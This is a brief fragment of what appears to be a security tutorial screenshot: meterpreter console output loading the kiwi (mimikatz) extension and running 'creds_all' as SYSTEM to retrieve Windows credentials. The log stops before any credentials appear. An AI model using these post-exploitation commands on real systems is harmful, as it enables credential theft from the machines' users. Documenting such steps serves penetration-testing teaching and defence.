 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.1.1 20180925 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
乌云安全